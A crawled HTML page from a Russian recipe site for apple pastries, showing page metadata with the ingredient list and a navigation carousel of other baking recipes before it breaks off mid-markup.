

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye
body_size: 12832
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Рецепт яблочных пирожных Пошагово с Фото — Готовим Пирожные Вкусно, Просто, Быстро</title> <meta name="description" content="Готовим яблочные пирожные за 40 мин. Простой рецепт русской кухни на одна порция содержит 937 ккал. Ингредиенты для яблочных пирожных: сахар 250 г; сметана 3 ст.л.; мука 600 г; соль &#8532; ч.л.; порошок пекарский 3 ч.л.; вода 5 ст.л.; сок 1 ст.л.; сахарная пудра 1 ст.л.."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Рецепт яблочных пирожных Пошагово с Фото — Готовим Пирожные Вкусно, Просто, Быстро"> <meta property="og:type" content="website"> <meta property="og:site_name" content="vagonretseptov.ru"> <meta property="og:url" content="https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye"> <meta property="og:description" content="Готовим яблочные пирожные за 40 мин. Простой рецепт русской кухни на одна порция содержит 937 ккал. Ингредиенты для яблочных пирожных: сахар 250 г; сметана 3 ст.л.; мука 600 г; соль &#8532; ч.л.; порошок пекарский 3 ч.л.; вода 5 ст.л.; сок 1 ст.л.; сахарная пудра 1 ст.л.."> <meta property="og:image" content="https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye"> <meta name="twitter:title" content="Рецепт яблочных пирожных Пошагово с Фото — Готовим Пирожные Вкусно, Просто, Быстро"> <meta name="twitter:description" content="Готовим яблочные пирожные за 40 мин. Простой рецепт русской кухни на одна порция содержит 937 ккал. Ингредиенты для яблочных пирожных: сахар 250 г; сметана 3 ст.л.; мука 600 г; соль ⅔ ч.л.; порошок пекарский 3 ч.л.; вода 5 ст.л.; сок 1 ст.л.; сахарная пудра 1 ст"> <meta name="twitter:image" content="https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="https://yastatic.net"> <link rel="preconnect" href="https://yastatic.net"> <link rel="dns-prefetch" href="https://cdn.kulnr.ru"> <link rel="preconnect" href="https://cdn.kulnr.ru"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye"></head><body><nav class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Как приготовить простые рецепты</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav> <div class="swiper mySwiper"> <div class="swiper-wrapper columns"> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевая пицца" data-src="/vypechka/pitstsa/drozhzhevaya-pitstsa/drozhzhevaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/drozhzhevaya-pitstsa">Дрожжевая пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Легкие рецепты" data-src="/legkie-retsepty/legkie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/legkie-retsepty">Легкие рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на сметане" data-src="/vypechka/keksy/keksy-na-smetane/keksy-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-smetane">Кексы на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маффины с творогом" data-src="/vypechka/maffiny/maffiny-s-tvorogom/maffiny-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/maffiny-s-tvorogom">Маффины с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простое печенье" data-src="/vypechka/pechenye/prostoe-pechenye/prostoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/prostoe-pechenye">Простое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги из слоеного теста" data-src="/vypechka/pirogi/pirogi-iz-sloenogo-testa/pirogi-iz-sloenogo-testa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-iz-sloenogo-testa">Пироги из слоеного теста</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Новогоднее печенье" data-src="/vypechka/pechenye/novogodnee-pechenye/novogodnee-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/novogodnee-pechenye">Новогоднее печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кукурузные пироги" data-src="/vypechka/pirogi/kukuruznye-pirogi/kukuruznye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/kukuruznye-pirogi">Кукурузные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с колбасой" data-src="/vypechka/pitstsa/pitstsa-s-kolbasoi/pitstsa-s-kolbasoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-kolbasoi">Пицца с колбасой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простая шарлотка" data-src="/vypechka/sharlotka/prostaya-sharlotka/prostaya-sharlotka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/prostaya-sharlotka">Простая шарлотка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с клубникой" data-src="/vypechka/pirogi/pirogi-s-klubnikoi/pirogi-s-klubnikoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-klubnikoi">Пироги с клубникой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с ягодами" data-src="/vypechka/pirogi/pirogi-s-yagodami/pirogi-s-yagodami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-yagodami">Пироги с ягодами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грушевые пироги" data-src="/vypechka/pirogi/grushevye-pirogi/grushevye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/grushevye-pirogi">Грушевые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маффины с сыром" data-src="/vypechka/maffiny/maffiny-s-syrom/maffiny-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/maffiny-s-syrom">Маффины с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Новогодние торты" data-src="/vypechka/torty/novogodnie-torty/novogodnie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/novogodnie-torty">Новогодние торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из макарон" data-src="/vypechka/zapekanki/zapekanka-iz-makaron/zapekanka-iz-makaron-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-makaron">Запеканка из макарон</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканки в духовке" data-src="/vypechka/zapekanki/zapekanki-v-dukhovke/zapekanki-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanki-v-dukhovke">Запеканки в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Праздничные рецепты" data-src="/prazdnichnye-retsepty/prazdnichnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prazdnichnye-retsepty">Праздничные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на молоке" data-src="/vypechka/keksy/keksy-na-moloke/keksy-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-moloke">Кексы на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние кексы" data-src="/vypechka/keksy/domashnie-keksy/domashnie-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/domashnie-keksy">Домашние кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с помидорами" data-src="/vypechka/pitstsa/pitstsa-s-pomidorami/pitstsa-s-pomidorami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-pomidorami">Пицца с помидорами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с картошкой" data-src="/vypechka/pirogi/pirogi-s-kartoshkoi/pirogi-s-kartoshkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kartoshkoi">Пироги с картошкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца на кефире" data-src="/vypechka/pitstsa/pitstsa-na-kefire/pitstsa-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-na-kefire">Пицца на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тонкие блины" data-src="/vypechka/bliny/tonkie-bliny/tonkie-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/tonkie-bliny">Тонкие блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты для хлебопечки" data-src="/retsepty-dlya-khlebopechki/retsepty-dlya-khlebopechki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-dlya-khlebopechki">Рецепты для хлебопечки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные пироги" data-src="/vypechka/pirogi/tvorozhnye-pirogi/tvorozhnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/tvorozhnye-pirogi">Творожные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из капусты" data-src="/vypechka/zapekanki/zapekanka-iz-kapusty/zapekanka-iz-kapusty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-kapusty">Запеканка из капусты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Банановые кексы" data-src="/vypechka/keksy/bananovye-keksy/bananovye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/bananovye-keksy">Банановые кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные рецепты" data-src="/vkusnye-retsepty/vkusnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vkusnye-retsepty">Вкусные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье с вареньем" data-src="/vypechka/pechenye/pechenye-s-varenyem/pechenye-s-varenyem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-s-varenyem">Печенье с вареньем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с грушами" data-src="/vypechka/pirogi/pirogi-s-grushami/pirogi-s-grushami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-grushami">Пироги с грушами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с вишней" data-src="/vypechka/torty/torty-s-vishnei/torty-s-vishnei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-vishnei">Торты с вишней</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевые блины" data-src="/vypechka/bliny/drozhzhevye-bliny/drozhzhevye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/drozhzhevye-bliny">Дрожжевые блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые торты" data-src="/vypechka/torty/krasivye-torty/krasivye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/krasivye-torty">Красивые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические блины" data-src="/vypechka/bliny/klassicheskie-bliny/klassicheskie-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/klassicheskie-bliny">Классические блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты для детей" data-src="/vypechka/torty/torty-dlya-detei/torty-dlya-detei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-dlya-detei">Торты для детей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в духовке" data-src="/retsepty-v-dukhovke/retsepty-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-dukhovke">Рецепты в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочные пироги" data-src="/vypechka/pirogi/yablochnye-pirogi/yablochnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/yablochnye-pirogi">Яблочные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на молоке" data-src="/vypechka/bliny/bliny-na-moloke/bliny-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-moloke">Блины на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Абрикосовые пироги" data-src="/vypechka/pirogi/abrikosovye-pirogi/abrikosovye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/abrikosovye-pirogi">Абрикосовые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные кексы" data-src="/vypechka/keksy/tvorozhnye-keksy/tvorozhnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/tvorozhnye-keksy">Творожные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с фаршем" data-src="/vypechka/pirogi/pirogi-s-farshem/pirogi-s-farshem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-farshem">Пироги с фаршем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на ужин" data-src="/retsepty-na-uzhin/retsepty-na-uzhin-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-uzhin">Рецепты на ужин</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на сковороде" data-src="/retsepty-na-skovorode/retsepty-na-skovorode-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skovorode">Рецепты на сковороде</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка в мультиварке" data-src="/vypechka/zapekanki/zapekanka-v-multivarke/zapekanka-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-v-multivarke">Запеканка в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные кексы" data-src="/vypechka/keksy/shokoladnye-keksy/shokoladnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/shokoladnye-keksy">Шоколадные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из картофеля" data-src="/vypechka/zapekanki/zapekanka-iz-kartofelya/zapekanka-iz-kartofelya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-kartofelya">Запеканка из картофеля</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые торты" data-src="/vypechka/torty/prostye-torty/prostye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/prostye-torty">Простые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с капустой" data-src="/vypechka/pirogi/pirogi-s-kapustoi/pirogi-s-kapustoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kapustoi">Пироги с капустой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фаршированные блины" data-src="/vypechka/bliny/farshirovannye-bliny/farshirovannye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/farshirovannye-bliny">Фаршированные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Быстрые пироги" data-src="/vypechka/pirogi/bystrye-pirogi/bystrye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/bystrye-pirogi">Быстрые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто для пирогов" data-src="/vypechka/testo/testo-dlya-pirogov/testo-dlya-pirogov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-dlya-pirogov">Тесто для пирогов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевые пироги" data-src="/vypechka/pirogi/drozhzhevye-pirogi/drozhzhevye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/drozhzhevye-pirogi">Дрожжевые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овсяное печенье" data-src="/vypechka/pechenye/ovsyanoe-pechenye/ovsyanoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/ovsyanoe-pechenye">Овсяное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на день рождения" data-src="/retsepty-na-den-rozhdeniya/retsepty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-den-rozhdeniya">Рецепты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье из овсяных хлопьев" data-src="/vypechka/pechenye/pechenye-iz-ovsyanykh-khlopyev/pechenye-iz-ovsyanykh-khlopyev-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-iz-ovsyanykh-khlopyev">Печенье из овсяных хлопьев</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные блины" data-src="/vypechka/bliny/vkusnye-bliny/vkusnye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/vkusnye-bliny">Вкусные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с начинкой" data-src="/vypechka/bulochki/bulochki-s-nachinkoi/bulochki-s-nachinkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-nachinkoi">Булочки с начинкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты на рождество" data-src="/vypechka/torty/torty-na-rozhdestvo/torty-na-rozhdestvo-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-na-rozhdestvo">Торты на рождество</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Детские запеканки" data-src="/vypechka/torty/detskie-zapekanki/detskie-zapekanki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/detskie-zapekanki">Детские запеканки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги на кефире" data-src="/vypechka/pirogi/pirogi-na-kefire/pirogi-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-na-kefire">Пироги на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с клубникой" data-src="/vypechka/torty/torty-s-klubnikoi/torty-s-klubnikoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-klubnikoi">Торты с клубникой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шарлотка на кефире" data-src="/vypechka/sharlotka/sharlotka-na-kefire/sharlotka-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/sharlotka-na-kefire">Шарлотка на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с луком" data-src="/vypechka/pirogi/pirogi-s-lukom/pirogi-s-lukom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-lukom">Пироги с луком</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки из дрожжевого теста" data-src="/vypechka/bulochki/bulochki-iz-drozhzhevogo-testa/bulochki-iz-drozhzhevogo-testa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-iz-drozhzhevogo-testa">Булочки из дрожжевого теста</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические рецепты" data-src="/klassicheskie-retsepty/klassicheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/klassicheskie-retsepty">Классические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с творогом" data-src="/vypechka/bliny/bliny-s-tvorogom/bliny-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-tvorogom">Блины с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусная пицца" 